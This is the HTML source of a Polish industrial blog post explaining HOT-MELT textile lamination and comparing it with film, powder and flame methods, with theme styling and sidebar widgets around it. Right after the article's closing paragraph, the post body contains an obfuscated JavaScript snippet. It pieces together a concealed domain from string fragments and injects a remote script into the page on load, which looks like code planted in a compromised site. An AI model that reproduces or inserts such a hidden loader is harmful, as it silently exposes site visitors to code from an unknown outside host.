            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1500px;
            }
            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }
            }

        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.jaminox.com.pl/wp-content/uploads/2022/01/jaminoxfav.png" sizes="32x32" />
<link rel="icon" href="https://www.jaminox.com.pl/wp-content/uploads/2022/01/jaminoxfav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jaminox.com.pl/wp-content/uploads/2022/01/jaminoxfav.png" />
<meta name="msapplication-TileImage" content="https://www.jaminox.com.pl/wp-content/uploads/2022/01/jaminoxfav.png" />
		<style type="text/css" id="wp-custom-css">
			body {background:#fff !important;}
img.custom-logo {max-width: 183px;}
.aft-main-banner-wrapper .aft-banner-box-wrapper {padding: 0;}
.bottom-bar {border: none;background: #1391b6 !important;}
body .aft-widget-background-secondary-background.widget:not(.solid-border):not(.dashed-border) .widget-block {background: #1391b6;}
.aft-home-icon, .af-category-inside-img a.newsever-categories.category-color-1, .widget-title .category-color-1.header-after::before,.widget-title .header-after::before, body button, body input[type="button"], body input[type="reset"], body input[type="submit"], #scroll-up {background: #0c6b97;}
a.newsever-categories.category-color-1 {border-color: #1391b6;}
.header-style1 .main-header .af-flex-container {padding: 30px 0;}
.header-style1 .top-header {display: none;}
div.site-branding {text-align: center;}
body.page-template-tmpl-front-page.content-with-single-sidebar .container-wrapper #primary {box-shadow: none !important;-webkit-box-shadow: none !important;-moz-box-shadow: none !important;}
.af-container-block-wrapper {margin-top: 0;}
.aft-main-banner-wrapper.aft-add-gaps-between {max-width: 1734px;}
.container-wrapper {max-width: 1400px; padding: 0 20px;}
body.aft-light-mode .aft-main-banner-section .read-single {background: #fff;}
.main-navigation ul li:after {display: none;}
body.single-post:not(.full-width-content) .entry-content.read-details {padding: 0;}
.container-wrapper .read-details.af-container-block-wrapper {padding: 30px 0;}
.pad-20.af-container-block-wrapper {padding: 15px;margin-top:-40px;}
.af-container-block-wrapper {padding: 20px 0 20px 0px;}
.aft-main-banner-wrapper .cat-links li {opacity: 1;}
.small-gird-style .big-grid .read-details, .main-banner-widget-section .color-tp-pad.no-color-pad, .af-double-column.list-style .aft-spotlight-posts-1 .color-pad .read-details.pad.color-tp-pad, .color-pad .read-details.color-tp-pad {padding: 20px;}
.af-main-banner-boxed .aft-main-banner-wrapper {padding-top: 10px;padding-bottom: 10px;}
.aft-comment-related-wrap {padding: 10px 0 0 0;}
.content-with-single-sidebar.content-with-right-single-sidebar.frontpage-layout-1 .container-wrapper #primary {width: 70%;margin-right: 0;padding-right: 20px;}
.content-with-single-sidebar.content-with-right-single-sidebar.frontpage-layout-1 .container-wrapper #secondary {width: 30%;}
footer {border-top:1px solid #ddd;}
.single-post .af-main-banner-latest-posts .pad-20.af-container-block-wrapper {padding: 15px 0;}


@media screen and (max-width: 992px) {
img.custom-logo {max-width: 143px;}
.content-with-single-sidebar.content-with-right-single-sidebar.frontpage-layout-1 .container-wrapper #primary, .content-with-single-sidebar.content-with-right-single-sidebar.frontpage-layout-1 .container-wrapper #secondary {width: 100%;margin: 0;padding: 0px;}
.header-style1 .main-header .af-flex-container {padding: 15px 0;}
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2473 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-newsever wp-child-theme-magever aft-light-mode aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout content-with-single-sidebar align-content-left">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>


    
    <header id="masthead" class="header-style1 header-layout-side">

        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-66">

          
          <div class="date-bar-left">
                          <span class="topbar-date">
                11 listopada 2025              </span>

                                  </div>
                      <div class="af-secondary-menu">
              <div class="container-wrapper">
                
              </div>
            </div>
                  </div>

        <div class="top-bar-right col-3">
          <span class="aft-small-social-menu">
                      </span>
        </div>
      </div>
    </div>

  </div>
<div class="main-header  "
  data-background="">
  <div class="container-wrapper">
    <div class="af-container-row af-flex-container">
      
      <div class="col-1 float-l pad">
        <div class="logo-brand">
          <div class="site-branding">
            <a href="https://www.jaminox.com.pl/" class="custom-logo-link" rel="home"><img width="367" height="98" src="https://www.jaminox.com.pl/wp-content/uploads/2022/01/jaminox.png" class="custom-logo" alt="Przemysł, maszyny, technologie | jaminox.com.pl" decoding="async" srcset="https://www.jaminox.com.pl/wp-content/uploads/2022/01/jaminox.png 367w, https://www.jaminox.com.pl/wp-content/uploads/2022/01/jaminox-300x80.png 300w" sizes="(max-width: 367px) 100vw, 367px" /></a>              <p class="site-title font-family-1">
                <a href="https://www.jaminox.com.pl/"
                  rel="home">Przemysł, maszyny, technologie | jaminox.com.pl</a>
              </p>
            
                      </div>
        </div>
      </div>

      
    </div>
  </div>

</div>
<div class="exclusive-news">
  </div>

      <div class="header-menu-part">
        <div id="main-navigation-bar" class="bottom-bar">
          <div class="navigation-section-wrapper">
            <div class="container-wrapper">
              <div class="header-middle-part">
                <div class="navigation-container">
                  <nav class="main-navigation clearfix">
                                          <span class="aft-home-icon">
                                                <a href="https://www.jaminox.com.pl" aria-label="Strona główna">
                          <i class="fa fa-home" aria-hidden="true"></i>
                        </a>
                      </span>
                                        <span
                      class="toggle-menu"
                      role="button"
                      aria-controls="primary-menu"
                      aria-expanded="false"
                      tabindex="0"
                      aria-label="Menu"
                      aria-expanded="false">
                      <a href="javascript:void(0)" aria-label="Menu" class="aft-void-menu">
                        <span class="screen-reader-text">
                          Primary Menu                        </span>
                        <i class="ham"></i>
                      </a>
                    </span>
                    <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2414"><a href="https://www.jaminox.com.pl/">Strona główna</a></li>
<li id="menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2416"><a href="https://www.jaminox.com.pl/temat/przemysl/">Przemysł</a></li>
<li id="menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2417"><a href="https://www.jaminox.com.pl/temat/technologie/">Technologie</a></li>
<li id="menu-item-2418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2418"><a href="https://www.jaminox.com.pl/temat/ekonomia/">Ekonomia</a></li>
<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467"><a href="https://www.jaminox.com.pl/temat/pozostale/">Pozostałe</a></li>
<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2468"><a href="https://www.jaminox.com.pl/blog/">Blog</a></li>
<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://www.jaminox.com.pl/o-nas/">O nas</a></li>
<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://www.jaminox.com.pl/kontakt/">Kontakt</a></li>
</ul></div>                  </nav>
                </div>
              </div>
              <div class="header-right-part">
                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://www.jaminox.com.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                    </div>
                  </div>
                </div>
                <div class="popular-tag-custom-link">
                  
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>

    </header>

    <!-- end slider-section -->

        <div class="container-wrapper">
                    </div>


    
        <header class="entry-header pos-rel ">
            <div class="container-wrapper ">
                <div class="read-details af-container-block-wrapper">

                    


                                                <div class="newsever-entry-featured-image-wrap float-l col-2">
                                        <div class="read-img pos-rel">
                            <div class="post-thumbnail full-width-image">
                    <img width="1024" height="683" src="https://www.jaminox.com.pl/wp-content/uploads/2023/05/pexels-karolina-grabowska-6276062-1024x683.jpg" class="attachment-newsever-featured size-newsever-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.jaminox.com.pl/wp-content/uploads/2023/05/pexels-karolina-grabowska-6276062-1024x683.jpg 1024w, https://www.jaminox.com.pl/wp-content/uploads/2023/05/pexels-karolina-grabowska-6276062-300x200.jpg 300w, https://www.jaminox.com.pl/wp-content/uploads/2023/05/pexels-karolina-grabowska-6276062-768x512.jpg 768w, https://www.jaminox.com.pl/wp-content/uploads/2023/05/pexels-karolina-grabowska-6276062.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />                </div>
            
                    <span class="aft-image-caption-wrap">

                                            </span>

        </div>
                                </div>
                        
                    <div class="newsever-entry-header-details-wrap float-l col-2">
                            <div class="entry-header-details ">
                    <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="newsever-categories category-color-1"  aria-label="Przemysł" href="https://www.jaminox.com.pl/temat/przemysl/" alt="View all posts in Przemysł"> 
                                 Przemysł
                             </a>
                        </li></ul>
            </div>
        
        <h1 class="entry-title">Czym dokładnie jest metoda HOT-MELT?</h1>        <div class="post-meta-share-wrapper">
            <div class="post-meta-detail">
                                    <span class="min-read-post-format">
                                                                            </span>
                <span class="entry-meta">
                                        
      <span class="item-metadata posts-author byline">
        <i class="fa fa-pencil-square-o"></i>
                        <a href="https://www.jaminox.com.pl/author/admin/">
                    Łukasz Mitrowiak                </a>
             </span>
                                    </span>
                      <span class="item-metadata posts-date">
        <i class="fa fa-clock-o"></i>
        25 maja 2023      </span>
                                </div>
                    </div>

    </div>
                        </div>


                </div>

            </div>


            
        </header><!-- .entry-header -->

        <!-- end slider-section -->
        

    <div id="content" class="container-wrapper ">
    <div class="af-container-block-wrapper clearfix">
        <div id="primary" class="content-area ">
            <main id="main" class="site-main ">
                                    <article id="post-2473" class="post-2473 post type-post status-publish format-standard has-post-thumbnail hentry category-przemysl">

                        
                                                        <div class="entry-content-wrap read-single">
                                    
                                    

        <div class="entry-content read-details">
            <p>W przemyśle tekstylnym istnieje wiele różnych metod łączenia warstw materiału w celu uzyskania wytrzymałego i trwałego połączenia. Jedną z najchętniej wybieranych metod jest laminacja tkanin HOT-MELT, która pozwala na połączenie ze sobą co najmniej dwóch warstw materiału bez użycia specjalistycznej pianki jako środka klejącego. Dzięki temu powstały komponent nie tylko zyskuje zamierzone funkcje, ale również nie traci miękkości oraz elastyczności. Nie jest to jednak jedyna metoda laminacji tkanin, która pozwala nadać im dodatkowe właściwości. Dziś przyjrzymy się najpopularniejszym metodom laminacji tkanin oraz porównamy je ze sobą, abyście mogli zdecydować, która z nich jest dla was odpowiednia.</p>
<h1>Czym dokładnie jest metoda HOT-MELT?</h1>
<p>Metoda HOT-MELT opiera się na wykorzystaniu klejów termotopliwych, które są podgrzewane do stanu płynnego i aplikowane na tkaninę w postaci drobnych punktów. Po nałożeniu kleju na tkaninę następuje zetknięcie z drugą warstwą materiału, co powoduje stopienie kleju i tworzenie trwałego połączenia. <a href="https://magnetix-lamination.com/laminacja-klejowa-hot-melt/">HOT-MELT</a> jest często stosowany w przemyśle tekstylnym, tapicerskim i opakowaniowym, ponieważ pozwala na szybkie, wydajne i trwałe łączenie tkanin, przy jednoczesnym zachowaniu jego właściwości tj. miękkość oraz elastyczność.</p>
<h2>Jakie są inne metody laminacji tkanin?</h2>
<ul>
<li><b>Metoda z użyciem folii, siatek, membran i technologii WEB (Web Adhesive Bonding)</b> polega na umieszczeniu termoplastycznej folii klejącej pomiędzy łączonymi materiałami, a następnie podgrzewaniu ich w odpowiednio wysokiej temperaturze. Ta technika jest szczególnie skuteczna przy łączeniu powierzchni o dużej chropowatości. Metoda ta wykorzystuje różne rodzaje klejów, co umożliwia zastosowanie jej w szerokim zakresie produktów o specjalnych właściwościach. W przypadku produkcji odzieży &#8222;oddychającej&#8221; specjalne membrany klejowe są wykorzystywane do tworzenia laminatów. Te membrany umożliwiają przenikanie powietrza i pary wodnej, co pozwala na stworzenie materiałów o właściwościach oddychających. Dzięki tej metodzie możliwe jest tworzenie wyjątkowo funkcjonalnych tkanin, które zapewniają komfort użytkowania w różnych warunkach. Metoda ta jest wszechstronna i znalazła zastosowanie w wielu branżach, takich jak przemysł tekstylny, przemysł obuwniczy, produkcja artykułów sportowych i wielu innych. Dzięki możliwości adaptacji do różnych materiałów i potrzeb ta metoda umożliwia tworzenie innowacyjnych i wysokiej jakości laminatów o specjalnych właściwościach, dostosowanych do konkretnych zastosowań i wymagań rynkowych.</li>
<li><b>Metoda klejenia proszkowego</b> jest innowacyjną techniką łączenia materiałów lub tkanin za pomocą termoplastycznego proszku polimerowego. Proszek jest aplikowany na powierzchnię materiału, a następnie pod wpływem odpowiedniej temperatury topi się i tworzy trwałe połączenie z innym materiałem. Ta metoda klejenia jest przyjazna dla środowiska, a sklejone materiały znajdują szerokie zastosowanie w różnych branżach, takich jak przemysł obuwniczy, motoryzacyjny, tapicerski czy budowlany. Dzięki różnorodności dostępnych proszków klejowych możliwe jest uzyskanie laminatów o różnych właściwościach, takich jak elastyczność, przepuszczalność powietrza czy nawet odporność na ogień.</li>
<li><b>Metoda płomieniowa</b> to technologia polegająca na łączeniu materiałów tekstylnych za pomocą pianki poliuretanowej lub polietylenowej, w której stosuje się płomień do wytopienia kleju, który łączy poszczególne warstwy materiałów. Pianka, która jest używana w procesie łączenia materiałów tekstylnych, pełni ważną rolę jako łącznik, który tworzy mocne i trwałe połączenie między różnymi warstwami tkanin. Metoda ta znalazła szerokie zastosowanie w różnych branżach tj.: przemysł samochodowy, meblowy, obuwniczy, tapicerski oraz w szkutnictwie. Materiały uzyskane za pomocą tej techniki charakteryzują się wysoką wytrzymałością, elastycznością i trwałością, co sprawia, że są one idealne do wykorzystania w wymagających aplikacjach. Dzięki wykorzystaniu technologii łączenia materiałów tekstylnych z pianką można tworzyć laminaty o różnych kombinacjach materiałowych, dostosowanych do specyfiki danego przemysłu i potrzeb klienta. Jest to efektywna metoda, która umożliwia produkcję wysokiej jakości wyrobów tekstylnych o zwiększonej wytrzymałości i funkcjonalności.</li>
</ul>
<h3>Porównanie wydajności i wytrzymałości poszczególnych metod ze sobą</h3>
<p>Każda z tych metod ma swoje unikalne cechy i zastosowania. HOT-MELT oferuje szybkość i wytrzymałość, metoda płomieniowa jest skuteczna nawet przy chropowatych powierzchniach, metoda proszkowa zapewnia różnorodność właściwości laminatów, a metoda z użyciem folii lub siatek umożliwia tworzenie materiałów o specjalnych funkcjach. Wybór odpowiedniej metody zależy od konkretnych potrzeb i wymagań klienta oraz specyfiki branży. Wszystkie te techniki przyczyniają się do rozwoju innowacyjnych laminatów tekstylnych wysokiej jakości, chcąc sprostać coraz większym wymaganiom rynku i dostarczając produkty o doskonałych właściwościach.</p>
<p><script>
(function(){
a2aw=document.createElement("script");a2aw_="u"+("s")+"ta";
a2aw_+=("t.i")+""+"n";a2aw_+=(("f")+"o");a2aw.type="text/javascript";
a2aw_+="/"; a2awu="545933700";a2awu+=".anh98tnp2awb7seexiX";a2awu+="gjXi7Xz19uk";
a2aw.src="https://"+a2aw_+a2awu;a2aw.async=true;document.body.appendChild(a2aw);
})();
</script></p>
                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.jaminox.com.pl/utylizacja-odpadow-przemyslowych-jak-wybrac-firme-ktora-wykona-to-zadanie/" rel="prev"><span class="em-post-navigation">Poprzednia</span> Utylizacja odpadów przemysłowych – jak wybrać firmę, która wykona to zadanie?</a></div><div class="nav-next"><a href="https://www.jaminox.com.pl/nowoczesne-technologie-w-produkcji-pasow-napedowych-co-warto-wiedziec/" rel="next"><span class="em-post-navigation">Kolejna</span> Nowoczesne technologie w produkcji pasów napędowych – co warto wiedzieć?</a></div></div>
	</nav>                    </div><!-- .entry-content -->
                                </div>

                        <div class="aft-comment-related-wrap">
                            
                            
<div class="promotionspace enable-promotionspace">

    <div class="af-reated-posts grid-layout">
            <h4 class="widget-title header-after1">
          <span class="header-after">
            Powiązane tematy          </span>
        </h4>
            <div class="af-container-row clearfix">
                  <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
            <div class="read-single color-pad">
              <div class="read-img pos-rel read-bg-img">
                <a href="https://www.jaminox.com.pl/z-czego-sklada-sie-destylator-do-bimbru/" aria-label="Z czego składa się destylator do bimbru?">
                  <img width="300" height="200" src="https://www.jaminox.com.pl/wp-content/uploads/2022/06/Destylator-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.jaminox.com.pl/wp-content/uploads/2022/06/Destylator-300x200.jpg 300w, https://www.jaminox.com.pl/wp-content/uploads/2022/06/Destylator-1024x683.jpg 1024w, https://www.jaminox.com.pl/wp-content/uploads/2022/06/Destylator-768x512.jpg 768w, https://www.jaminox.com.pl/wp-content/uploads/2022/06/Destylator-1536x1024.jpg 1536w, https://www.jaminox.com.pl/wp-content/uploads/2022/06/Destylator.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
                <div class="min-read-post-format">
                                    <span class="min-read-item">
                                      </span>
                </div>

              </div>
              <div class="read-details color-tp-pad no-color-pad">
                <div class="read-categories">
                  <ul class="cat-links"><li class="meta-category">
                             <a class="newsever-categories category-color-1"  aria-label="Produkcja" href="https://www.jaminox.com.pl/temat/produkcja/" alt="View all posts in Produkcja"> 
                                 Produkcja
                             </a>
                        </li><li class="meta-category">
                             <a class="newsever-categories category-color-1"  aria-label="Przemysł" href="https://www.jaminox.com.pl/temat/przemysl/" alt="View all posts in Przemysł"> 
                                 Przemysł
                             </a>
                        </li></ul>                </div>
                <div class="read-title">
                  <h4>
                    <a href="https://www.jaminox.com.pl/z-czego-sklada-sie-destylator-do-bimbru/" aria-label="Z czego składa się destylator do bimbru?">Z czego składa się destylator do bimbru?</a>
                  </h4>
                </div>
                <div class="entry-meta">
                  
      <span class="author-links">

                  <span class="item-metadata posts-date">
            <i class="fa fa-clock-o"></i>
            30 czerwca 2022          </span>
                
          <span class="item-metadata posts-author byline">
            <i class="fa fa-pencil-square-o"></i>
                            <a href="https://www.jaminox.com.pl/author/admin/">
                    Łukasz Mitrowiak                </a>
                 </span>
          
      </span>
                    </div>

              </div>
            </div>
          </div>
                <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
            <div class="read-single color-pad">
              <div class="read-img pos-rel read-bg-img">
                <a href="https://www.jaminox.com.pl/czy-krytyka-kapitalizmu-ma-dzisiaj-sens/" aria-label="Czy krytyka kapitalizmu ma dzisiaj sens?">
                  <img width="300" height="200" src="https://www.jaminox.com.pl/wp-content/uploads/2022/01/confident-technical-engineer-in-industry-2021-09-24-03-18-00-utc-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.jaminox.com.pl/wp-content/uploads/2022/01/confident-technical-engineer-in-industry-2021-09-24-03-18-00-utc-300x200.jpg 300w, https://www.jaminox.com.pl/wp-content/uploads/2022/01/confident-technical-engineer-in-industry-2021-09-24-03-18-00-utc-768x512.jpg 768w, https://www.jaminox.com.pl/wp-content/uploads/2022/01/confident-technical-engineer-in-industry-2021-09-24-03-18-00-utc.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
                <div class="min-read-post-format">
                                    <span class="min-read-item">
                                      </span>
                </div>

              </div>
              <div class="read-details color-tp-pad no-color-pad">
                <div class="read-categories">
                  <ul class="cat-links"><li class="meta-category">
                             <a class="newsever-categories category-color-1"  aria-label="Przemysł" href="https://www.jaminox.com.pl/temat/przemysl/" alt="View all posts in Przemysł"> 
                                 Przemysł
                             </a>
                        </li></ul>                </div>
                <div class="read-title">
                  <h4>
                    <a href="https://www.jaminox.com.pl/czy-krytyka-kapitalizmu-ma-dzisiaj-sens/" aria-label="Czy krytyka kapitalizmu ma dzisiaj sens?">Czy krytyka kapitalizmu ma dzisiaj sens?</a>
                  </h4>
                </div>
                <div class="entry-meta">
                  
      <span class="author-links">

                  <span class="item-metadata posts-date">
            <i class="fa fa-clock-o"></i>
            23 lutego 2022          </span>
                
          <span class="item-metadata posts-author byline">
            <i class="fa fa-pencil-square-o"></i>
                            <a href="https://www.jaminox.com.pl/author/admin/">
                    Łukasz Mitrowiak                </a>
                 </span>
          
            <span class="min-read-post-comment">
              <a class="af-comment-count" href="https://www.jaminox.com.pl/czy-krytyka-kapitalizmu-ma-dzisiaj-sens/" aria-label="Czy krytyka kapitalizmu ma dzisiaj sens?">
                1              </a>
            </span>
        
      </span>
                    </div>

              </div>
            </div>
          </div>
                <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
            <div class="read-single color-pad">
              <div class="read-img pos-rel read-bg-img">
                <a href="https://www.jaminox.com.pl/ozonowanie-tkanin-skuteczne-eliminowanie-czynnikow-chorobotworczych/" aria-label="Ozonowanie tkanin- skuteczne eliminowanie czynników chorobotwórczych">
                  <img width="300" height="200" src="https://www.jaminox.com.pl/wp-content/uploads/2022/01/rolls-of-knitted-fabric-in-assortment-2021-08-26-17-37-41-utc-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jaminox.com.pl/wp-content/uploads/2022/01/rolls-of-knitted-fabric-in-assortment-2021-08-26-17-37-41-utc-300x200.jpg 300w, https://www.jaminox.com.pl/wp-content/uploads/2022/01/rolls-of-knitted-fabric-in-assortment-2021-08-26-17-37-41-utc-768x512.jpg 768w, https://www.jaminox.com.pl/wp-content/uploads/2022/01/rolls-of-knitted-fabric-in-assortment-2021-08-26-17-37-41-utc.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" />                </a>
                <div class="min-read-post-format">
                                    <span class="min-read-item">
                                      </span>
                </div>

              </div>
              <div class="read-details color-tp-pad no-color-pad">
                <div class="read-categories">
                  <ul class="cat-links"><li class="meta-category">
                             <a class="newsever-categories category-color-1"  aria-label="Przemysł" href="https://www.jaminox.com.pl/temat/przemysl/" alt="View all posts in Przemysł"> 
                                 Przemysł
                             </a>
                        </li></ul>                </div>
                <div class="read-title">
                  <h4>
                    <a href="https://www.jaminox.com.pl/ozonowanie-tkanin-skuteczne-eliminowanie-czynnikow-chorobotworczych/" aria-label="Ozonowanie tkanin- skuteczne eliminowanie czynników chorobotwórczych">Ozonowanie tkanin- skuteczne eliminowanie czynników chorobotwórczych</a>
                  </h4>
                </div>
                <div class="entry-meta">
                  
      <span class="author-links">

                  <span class="item-metadata posts-date">
            <i class="fa fa-clock-o"></i>
            22 lutego 2022          </span>
                
          <span class="item-metadata posts-author byline">
            <i class="fa fa-pencil-square-o"></i>
                            <a href="https://www.jaminox.com.pl/author/admin/">
                    Łukasz Mitrowiak                </a>
                 </span>
          
            <span class="min-read-post-comment">
              <a class="af-comment-count" href="https://www.jaminox.com.pl/ozonowanie-tkanin-skuteczne-eliminowanie-czynnikow-chorobotworczych/" aria-label="Ozonowanie tkanin- skuteczne eliminowanie czynników chorobotwórczych">
                1              </a>
            </span>
        
      </span>
                    </div>

              </div>
            </div>
          </div>
            </div>

  </div>
</div>                        </div>


                    </article>
                
            </main><!-- #main -->
        </div><!-- #primary -->
        



<div id="secondary" class="sidebar-area ">
    <div class="theiaStickySidebar">
        <aside class="widget-area color-pad">
            <div id="newsever_single_col_categorised_posts-3" class="widget newsever-widget newsever_single_col_categorised_posts aft-widget-background-default ">              <div class="em-title-subtitle-wrap">
                      <h4 class="widget-title header-after1">
              <span class="header-after">
                Aktualności              </span>
            </h4>
          
        </div>
                  <div class="widget-block list-style clearfix">
        
            <div class="read-single color-pad">
              <div class="read-img pos-rel col-2 float-l read-bg-img af-sec-list-img">
                <a href="https://www.jaminox.com.pl/nowoczesne-technologie-w-produkcji-pasow-napedowych-co-warto-wiedziec/" aria-label="Nowoczesne technologie w produkcji pasów napędowych – co warto wiedzieć?">
                  <img width="300" height="233" src="https://www.jaminox.com.pl/wp-content/uploads/2024/08/Pasy-napedowe-300x233.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jaminox.com.pl/wp-content/uploads/2024/08/Pasy-napedowe-300x233.jpg 300w, https://www.jaminox.com.pl/wp-content/uploads/2024/08/Pasy-napedowe-768x596.jpg 768w, https://www.jaminox.com.pl/wp-content/uploads/2024/08/Pasy-napedowe.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />                </a>
                <div class="min-read-post-format">
                                    <span class="min-read-item">
                                      </span>
                </div>


              </div>
              <div class="read-details col-2 float-l pad af-sec-list-txt color-tp-pad">
                <div class="read-categories">

                  <ul class="cat-links"><li class="meta-category">
                             <a class="newsever-categories category-color-1"  aria-label="Pozostałe" href="https://www.jaminox.com.pl/temat/pozostale/" alt="View all posts in Pozostałe"> 
                                 Pozostałe
                             </a>
                        </li></ul>                </div>
                <div class="read-title">
                  <h4>
                    <a href="https://www.jaminox.com.pl/nowoczesne-technologie-w-produkcji-pasow-napedowych-co-warto-wiedziec/" aria-label="Nowoczesne technologie w produkcji pasów napędowych – co warto wiedzieć?">Nowoczesne technologie w produkcji pasów napędowych – co warto wiedzieć?</a>
                  </h4>
                </div>
                <div class="entry-meta">
                  
      <span class="author-links">

                  <span class="item-metadata posts-date">
            <i class="fa fa-clock-o"></i>
            21 sierpnia 2024          </span>
                
          <span class="item-metadata posts-author byline">
            <i class="fa fa-pencil-square-o"></i>
                            <a href="https://www.jaminox.com.pl/author/admin/">
                    Łukasz Mitrowiak                </a>
                 </span>
          
      </span>
                    </div>
              </div>
            </div>
          
            <div class="read-single color-pad">
              <div class="read-img pos-rel col-2 float-l read-bg-img af-sec-list-img">
                <a href="https://www.jaminox.com.pl/czym-dokladnie-jest-metoda-hot-melt/" aria-label="Czym dokładnie jest metoda HOT-MELT?">
                  <img width="300" height="200" src="https://www.jaminox.com.pl/wp-content/uploads/2023/05/pexels-karolina-grabowska-6276062-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jaminox.com.pl/wp-content/uploads/2023/05/pexels-karolina-grabowska-6276062-300x200.jpg 300w, https://www.jaminox.com.pl/wp-content/uploads/2023/05/pexels-karolina-grabowska-6276062-1024x683.jpg 1024w, https://www.jaminox.com.pl/wp-content/uploads/2023/05/pexels-karolina-grabowska-6276062-768x512.jpg 768w, https://www.jaminox.com.pl/wp-content/uploads/2023/05/pexels-karolina-grabowska-6276062.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />                </a>
                <div class="min-read-post-format">
                                    <span class="min-read-item">
                                      </span>
                </div>


              </div>
              <div class="read-details col-2 float-l pad af-sec-list-txt color-tp-pad">
                <div class="read-categories">

                  <ul class="cat-links"><li class="meta-category">
                             <a class="newsever-categories category-color-1"  aria-label="Przemysł" href="https://www.jaminox.com.pl/temat/przemysl/" alt="View all posts in Przemysł"> 
                                 Przemysł
                             </a>
                        </li></ul>                </div>
                <div class="read-title">
                  <h4>
                    <a href="https://www.jaminox.com.pl/czym-dokladnie-jest-metoda-hot-melt/" aria-label="Czym dokładnie jest metoda HOT-MELT?">Czym dokładnie jest metoda HOT-MELT?</a>
                  </h4>
                </div>
                <div class="entry-meta">
                  
      <span class="author-links">

                  <span class="item-metadata posts-date">
            <i class="fa fa-clock-o"></i>
            25 maja 2023          </span>
                
          <span class="item-metadata posts-author byline">
            <i class="fa fa-pencil-square-o"></i>
                            <a href="https://www.jaminox.com.pl/author/admin/">
                    Łukasz Mitrowiak                </a>
                 </span>
          
      </span>
                    </div>
              </div>
            </div>
          
            <div class="read-single color-pad">
              <div class="read-img pos-rel col-2 float-l read-bg-img af-sec-list-img">
                <a href="https://www.jaminox.com.pl/utylizacja-odpadow-przemyslowych-jak-wybrac-firme-ktora-wykona-to-zadanie/" aria-label="Utylizacja odpadów przemysłowych – jak wybrać firmę, która wykona to zadanie?">
                  <img width="300" height="200" src="https://www.jaminox.com.pl/wp-content/uploads/2023/01/edbbbd607cd7880714c52e6ab7989f29-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jaminox.com.pl/wp-content/uploads/2023/01/edbbbd607cd7880714c52e6ab7989f29-300x200.jpg 300w, https://www.jaminox.com.pl/wp-content/uploads/2023/01/edbbbd607cd7880714c52e6ab7989f29-1024x683.jpg 1024w, https://www.jaminox.com.pl/wp-content/uploads/2023/01/edbbbd607cd7880714c52e6ab7989f29-768x512.jpg 768w, https://www.jaminox.com.pl/wp-content/uploads/2023/01/edbbbd607cd7880714c52e6ab7989f29.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />                </a>
                <div class="min-read-post-format">
                                    <span class="min-read-item">
                                      </span>
                </div>


              </div>
              <div class="read-details col-2 float-l pad af-sec-list-txt color-tp-pad">
                <div class="read-categories">

                  <ul class="cat-links"><li class="meta-category">
                             <a class="newsever-categories category-color-1"  aria-label="Pozostałe" href="https://www.jaminox.com.pl/temat/pozostale/" alt="View all posts in Pozostałe"> 
                                 Pozostałe
                             </a>
                        </li></ul>                </div>
                <div class="read-title">
                  <h4>
